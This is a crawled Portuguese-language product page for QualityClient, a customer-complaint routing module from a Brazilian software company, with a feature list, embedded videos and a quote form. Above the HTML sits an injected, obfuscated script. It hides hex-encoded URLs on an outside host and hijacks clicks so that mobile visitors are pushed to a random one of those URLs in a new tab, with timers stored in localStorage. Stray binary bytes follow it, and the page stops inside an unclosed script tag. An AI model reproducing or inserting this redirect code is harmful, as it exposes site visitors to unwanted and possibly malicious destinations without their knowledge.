

--- FILE ---
content_type: text/html
request_url: http://datalink.inf.br/qualityclient---registro-e-encaminhamento-de-demandas-de-clientes.html
body_size: 32844
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x44\x4c\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x50\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x65\x64\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6e\x4a\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x56\x53\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6f\x6d\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x47\x71\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x48\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x45\x4c\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x53\x75\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
��i���rȬ�;
��i���rȬ�;
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="pt-BR">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Software online para controle de reclamações, dúvidas, sugestões e devoluções. O sistema recebe e encaminha automaticamente as demandas postadas pelos clientes para serem tratadas pelos analistas, permite anexação de imagens e documentos a cada demanda postada e integra-se com o módulo de controle e tratamento de não conformidades."/>
  <meta name="keywords" content="Reclamações, dúvidas, sugestões, devoluções, reclamações de clientes, tratamento de reclamações, encaminhamento de reclamações, tratamento de demandas de clientes, demandas, demandas de clientes, controle de reclamações."/>
  <meta name="generator" content="2018.0.0.379"/>
  <meta property="fb:admins" content="1185938889"/><!-- custom meta -->
  <meta property="og:url" content="http://www.datalink.inf.br"/><!-- custom meta -->
  <meta property="og:title" content="Data Link - Softwares"/><!-- custom meta -->
  <meta property="og:description" content=""/><!-- custom meta -->
  <meta property="og:type" content="website"/><!-- custom meta -->
  <meta property="fb:app_id" content="1361293373936467"/><!-- custom meta -->
  <meta property="og:image" content="http://www.datalink.inf.br/images/site1.jpg"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Redirect to phone/tablet as necessary
(function(a,b,c){var d=function(){if(navigator.maxTouchPoints>1)return!0;if(window.matchMedia&&window.matchMedia("(-moz-touch-enabled)").matches)return!0;for(var a=["Webkit","Moz","O","ms","Khtml"],b=0,c=a.length;b<c;b++){var f=a[b]+"MaxTouchPoints";if(f in navigator&&navigator[f])return!0}try{return document.createEvent("TouchEvent"),!0}catch(d){}return!1}(),g=function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var f=b[c];f.charAt(0)==" ";)f=f.substring(1,f.length);if(f.indexOf(a)==
0)return f.substring(a.length,f.length)}return null};if(g("inbrowserediting")!="true"){var f,g=g("devicelock");g=="phone"&&c?f=c:g=="tablet"&&b&&(f=b);if(g!=a&&!f)if(window.matchMedia)window.matchMedia("(max-device-width: 415px)").matches&&c?f=c:window.matchMedia("(max-device-width: 960px)").matches&&b&&d&&(f=b);else{var a=Math.min(screen.width,screen.height)/(window.devicePixelRatio||1),g=window.screen.systemXDPI||0,i=window.screen.systemYDPI||0,g=g>0&&i>0?Math.min(screen.width/g,screen.height/i):
0;(a<=370||g!=0&&g<=3)&&c?f=c:a<=960&&b&&d&&(f=b)}if(f)document.location=f+(document.location.search||"")+(document.location.hash||""),document.write('<style type="text/css">body {visibility:hidden}</style>')}})("desktop","","phone/qualityclient---registro-e-encaminhamento-de-demandas-de-clientes.html");

// Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "webpro.js", "require.js", "jquery.musepolyfill.bgsize.js", "qualityclient---registro-e-encaminhamento-de-demandas-de-clientes.css"], "outOfDate":[]};
</script>
  
  <link media="only screen and (max-width: 370px)" rel="alternate" href="http://www.datalink.inf.br/phone/qualityclient---registro-e-encaminhamento-de-demandas-de-clientes.html"/>
  <link rel="shortcut icon" href="images/a-mestre-favicon.ico?crc=283465827"/>
  <title>QualityClient - Registro e Encaminhamento de Demandas de Clientes</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
  <link rel="stylesheet" type="text/css" href="css/master_a-mestre.css?crc=223475418"/>
  <link rel="stylesheet" type="text/css" href="css/qualityclient---registro-e-encaminhamento-de-demandas-de-clientes.css?crc=527189768" id="pagesheet"/>
   </head>
 <body>

  <!--HTML Widget code-->
  
<div id="fb-root"></div>
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

  
  <div class="clearfix gradient borderbox" id="page"><!-- column -->
   <div class="clearfix colelem" id="pu39271"><!-- group -->
    <div class="grpelem" id="u39271"><!-- simple frame --></div>
    <div class="clearfix grpelem" id="ppu6806-3"><!-- column -->
     <div class="clearfix colelem" id="pu6806-3"><!-- group -->
      <div class="clearfix grpelem" id="u6806-3" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
       <p>&nbsp;</p>
      </div>
      <div class="grpelem" id="u6779"><!-- content -->
       <div class="fluid_height_spacer"></div>
      </div>
      <div class="grpelem" id="u51632"><!-- content -->
       <div class="fluid_height_spacer"></div>
      </div>
     </div>
     <div class="clearfix colelem" id="u39252"><!-- group -->
      <div class="clearfix grpelem" id="pu39255-4"><!-- column -->
       <div class="clearfix colelem" id="u39255-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
        <p>COMPARTILHE</p>
       </div>
       <div class="colelem" id="u39243"><!-- custom html -->
        <!==addtoany begin==>
<div class="a2a_kit a2a_kitsize_36 a2a_default_style">
<a class="a2a_add" href="https://www.addtoany.com/share"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_google_plus"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_facebook"></a>
</div>
<script async src="https://static.addtoany.com/menu/page.js"></script>
<!==addtoany end==>

       </div>
      </div>
      <div class="size_fixed grpelem" id="u39222" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- custom html -->
       
<div class="fb-like" data-href="http://www.datalink.inf.br" data-send="false" data-width="76" data-show-faces="false" data-colorscheme="light" data-layout="button_count" data-action="like"></div>

      </div>
      <div class="clearfix grpelem" id="u86106-6" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
       <p id="u86106-2"><span id="u86106">Vendas e suporte:</span></p>
       <p id="u86106-4"><span id="u86106-3">datalink@datalink.inf.br&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; F: (47) 3028 6690</span></p>
      </div>
     </div>
    </div>
   </div>
   <a class="nonblock nontext Button rounded-corners clearfix colelem" id="buttonu86047" href="index.html" data-visibility="changed" style="visibility:hidden"><!-- container box --><div class="museBGSize rounded-corners grpelem" id="u86048"><!-- simple frame --></div><div class="clearfix grpelem" id="u86049-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content --><p><span id="u86049">Retornar ao menu</span></p></div></a>
   <div class="shadow rounded-corners clearfix colelem" id="u86111-7" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
    <p id="u86111-3"><span id="u86111">QualityClient </span><span id="u86111-2">(Voz do Cliente)</span></p>
    <p id="u86111-5">Registro e Encaminhamento de Demandas de Clientes (Internet):</p>
   </div>
   <div class="clearfix colelem" id="u86107-15" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
    <p>O QualityClient, também chamado de Voz do Cliente, um dos módulos do Sistema QualityWeb e pode ser adquirido sozinho ou em conjunto com outros módulos do sistema. O QualityClient aplica-se ao registro de demandas de clientes, ou seja, sugestões, dúvidas, reclamações e informações sobre devoluções de produtos, oferecendo uma rotina automatizada de gerenciamento de demandas, desde o seu registro (postagem) até a sua solução.</p>
    <p>O sistema permite a anexação de documentos e imagens tanto pelos clientes quanto pelos analistas de cada demanda.</p>
    <p>Após ser postada por um cliente externo ou interno, o QualityClient encaminha automaticamente a demanda para ser tratada por um analista pré designado.</p>
    <p>O programa gera pendências para os analistas, informando-os de demandas que aguardam análise, e monitora todas as providencias tomadas, dando, opcionalmente, o feedback ao cliente sobre o andamento das suas demandas.</p>
    <p>O sistema oferece diversas rotinas automáticas para uso dos analistas, os quais poderão eles mesmos resolverem a demanda ou reencaminharem o problema para um outro analista mais qualificado. Além disso, o analista poderá também transformar a demanda em uma não conformidade ou oportunidade de melhoria, para ser tratada através do módulo <a class="nonblock" href="https://www.qualityweb.inf.br/qw/QualityWeb_Modulo_Controle_E_Tratamento_De_Nao_Conformidades.html">QualityAction</a>, o qual gerenciará de forma autônoma todas as rotinas da solução do problema, conforme as exigências da norma ISO.</p>
   </div>
   <div class="clearfix colelem" id="u86139-7" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
    <p><span id="u86139">Esquema básico do QualityClient:</span></p>
    <p>&nbsp;</p>
    <p><span id="u86139-4">(Clique sobre a imagem para vê-la ampliada)</span></p>
   </div>
   <a class="nonblock nontext colelem" id="u86140" href="esquema_qclient-registro-e-encaminhamento-de-demandas-de-clientes.html"><!-- state-based BG images --><div class="fluid_height_spacer"></div></a>
   <div class="clearfix colelem" id="u86141-6" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
    <p><span id="u86141">Passo a passo do</span></p>
    <p><span id="u86141-3">Módulo QualityClient:</span></p>
   </div>
   <a class="nonblock nontext shadow museBGSize rounded-corners colelem" id="u86138" href="http://www.qualityweb.inf.br/qw/QualityWeb_Modulo_Voz_Do_Cliente.html"><!-- content --><div class="fluid_height_spacer"></div></a>
   <div class="clearfix colelem" id="u86278-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
    <p><span id="u86278">Vídeos explicativos:</span></p>
   </div>
   <div class="clearfix colelem" id="u86281-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
    <p><span id="u86281">Vídeo resumido (4 minutos):</span></p>
   </div>
   <div class="colelem" id="u86137"><!-- custom html -->
    <iframe width="360" height="200" src="https://www.youtube.com/embed/hxT7noRpJiA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
   </div>
   <div class="clearfix colelem" id="u86289-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
    <p><span id="u86289">Vídeo extenso (33 minutos):</span></p>
   </div>
   <div class="colelem" id="u86284"><!-- custom html -->
    <iframe width="360" height="200" src="https://www.youtube.com/embed/2GJhBkfwbGw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></i
   </div>
   <div class="clearfix colelem" id="u86109-27" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
    <p id="u86109-2"><span id="u86109">Principais funcionalidades do QualityClient:</span></p>
    <p>&nbsp;</p>
    <p> Pode receber demandas de clientes internos ou externos;</p>
    <p> Permite que clientes externos possam se auto cadastrar no programa para postarem suas demandas;</p>
    <p> Permite anexação de documentos e imagens por clientes ou analistas, a cada demanda postada;</p>
    <p> Permite integração com o módulo QualityAction, para o encaminhamento automático do tratamento das não conformidades geradas;</p>
    <p> Gera pendências e informa automaticamente os analistas responsáveis por cada demanda postada;</p>
    <p> Permite que um analista possa reencaminhar a demanda para um outro analista mais qualificado no assunto em questão;</p>
    <p> Mantém o cliente informado do andamento das suas demandas;</p>
    <p> Gera pendências automáticas para outros analistas caso o analista responsável não tome ação dentro de um prazo pre definido.</p>
    <p>&nbsp;</p>
    <p>Clique <a class="nonblock" href="http://www.qualityweb.inf.br">aqui</a> para acessar o QualityClient e começar a usá-lo agora.</p>
   </div>
   <div class="clearfix colelem" id="u86046-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
    <p><span id="u86046">Tire suas dúvidas ou perça um orçamento:</span></p>
   </div>
   <form class="form-grp clearfix colelem" id="widgetu86112" method="post" enctype="multipart/form-data" action="scripts/form-u86112.php"><!-- none box -->
    <div class="position_content" id="widgetu86112_position_content">
     <div class="fld-grp clearfix colelem" id="widgetu86133" data-required="true"><!-- none box -->
      <div class="clearfix colelem" id="pu86135-4"><!-- group -->
       <label class="fld-label actAsDiv clearfix grpelem" id="u86135-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" for="widgetu86133_input"><!-- content --><span class="actAsPara">Nome:</span></label>
       <div class="fld-message clearfix grpelem" id="u86136-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
        <p>Obrigatório</p>
       </div>
      </div>
      <span class="fld-input NoWrap actAsDiv clearfix colelem" id="u86134-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content --><div id="u86134-3"><input class="wrapped-input" type="text" spellcheck="false" id="widgetu86133_input" name="custom_U86133" tabindex="1"/><label class="wrapped-input fld-prompt" id="widgetu86133_prompt" for="widgetu86133_input"><span class="actAsPara">Inserir nome</span></label></div></span>
     </div>
     <div class="fld-grp clearfix colelem" id="widgetu86118" data-required="true" data-type="email"><!-- none box -->
      <div class="clearfix colelem" id="pu86119-4"><!-- group -->
       <label class="fld-label actAsDiv clearfix grpelem" id="u86119-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" for="widgetu86118_input"><!-- content --><span class="actAsPara">Email:</span></label>
       <div class="fld-message clearfix grpelem" id="u86120-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
        <p>Obrigatório</p>
       </div>
      </div>
      <span class="fld-input NoWrap actAsDiv clearfix colelem" id="u86121-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content --><div id="u86121-3"><input class="wrapped-input" type="email" spellcheck="false" id="widgetu86118_input" name="Email" tabindex="2"/><label class="wrapped-input fld-prompt" id="widgetu86118_prompt" for="widgetu86118_input"><span class="actAsPara">Inserir email</span></label></div></span>
     </div>
     <div class="fld-grp clearfix colelem" id="widgetu86122" data-required="true"><!-- none box -->
      <div class="clearfix colelem" id="pu86124-4"><!-- group -->
       <label class="fld-label actAsDiv clearfix grpelem" id="u86124-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" for="widgetu86122_input"><!-- content --><span class="actAsPara">Empresa:</span></label>
       <div class="fld-message clearfix grpelem" id="u86125-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
        <p>Obrigatório</p>
       </div>
      </div>
      <span class="fld-input NoWrap actAsDiv clearfix colelem" id="u86123-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content --><div id="u86123-3"><input class="wrapped-input" type="text" spellcheck="false" id="widgetu86122_input" name="custom_U86122" tabindex="3"/><label class="wrapped-input fld-prompt" id="widgetu86122_prompt" for="widgetu86122_input"><span class="actAsPara">Inserir empresa</span></label></div></span>
     </div>
     <div class="fld-grp clearfix colelem" id="widgetu86129" data-required="true"><!-- none box -->
      <div class="clearfix colelem" id="pu86132-4"><!-- group -->
       <label class="fld-label actAsDiv clearfix grpelem" id="u86132-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" for="widgetu86129_input"><!-- content --><span class="actAsPara">Telefone:</span></label>
       <div class="fld-message clearfix grpelem" id="u86130-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
        <p>Obrigatório</p>
       </div>
      </div>
      <span class="fld-input NoWrap actAsDiv clearfix colelem" id="u86131-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content --><div id="u86131-3"><input class="wrapped-input" type="text" spellcheck="false" id="widgetu86129_input" name="custom_U86129" tabindex="4"/><label class="wrapped-input fld-prompt" id="widgetu86129_prompt" for="widgetu86129_input"><span class="actAsPara">Inserir cidade</span></label></div></span>
     </div>
     <div class="fld-grp clearfix colelem" id="widgetu86113" data-required="true"><!-- none box -->
      <div class="clearfix colelem" id="pu86114-4"><!-- group -->
       <label class="fld-label actAsDiv clearfix grpelem" id="u86114-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" for="widgetu86113_input"><!-- content --><span class="actAsPara">Mensagem:</span></label>
       <div class="fld-message clearfix grpelem" id="u86116-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
        <p>Obrigatório</p>
       </div>
      </div>
      <span class="fld-textarea actAsDiv clearfix colelem" id="u86115-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content --><div id="u86115-3"><textarea class="wrapped-input" id="widgetu86113_input" name="custom_U86113" tabindex="5"></textarea><label class="wrapped-input fld-prompt" id="widgetu86113_prompt" for="widgetu86113_input"><span class="actAsPara">Insira sua mensagem</span></label></div></span>
     </div>
     <div class="clearfix colelem" id="pu86117-4"><!-- group -->
      <div class="clearfix grpelem" id="u86117-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
       <p>Enviando formulário…</p>
      </div>
      <div class="clearfix grpelem" id="u86126-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
       <p>O servidor encontrou um erro.</p>
      </div>
      <div class="clearfix grpelem" id="u86128-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true"><!-- content -->
       <p>Formulário recebido.</p>
      </div>
      <button class="submit-btn NoWrap rounded-corners clearfix grpelem" id="u86127-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" type="submit" value="Enviar" tabindex="6"><!-- content -->
       <div style="margin-top:-11px;height:11px;">
        <p>Enviar</p>
       </div>
      </button>
     </div>
    </div>
   </form>
   <div class="colelem" id="u86108"><!-- custom html -->
    <script>
    (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
        w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
        m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://geral.qweb.inf.br/index.php/mtc.js','mt');

    mt('send', 'pageview');
</script>

   </div>
   <div class="verticalspacer" data-offset-top="2335" data-content-above-spacer="2335" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
  </div>
  <div class="preload_images">
   <img class="preload" src="images/arrow-up.jpg?crc=4259635648" alt=""/>
   <img class="preload" src="images/arrow-up_2x.jpg?crc=4066327924" alt=""/>
   <img class="preload" src="images/esquema-u86140-r.png?crc=4026429260" alt=""/>
   <img class="preload" src="images/esquema-u86140-r_2x.png?crc=343510130" alt=""/>
  </div>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide weather to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
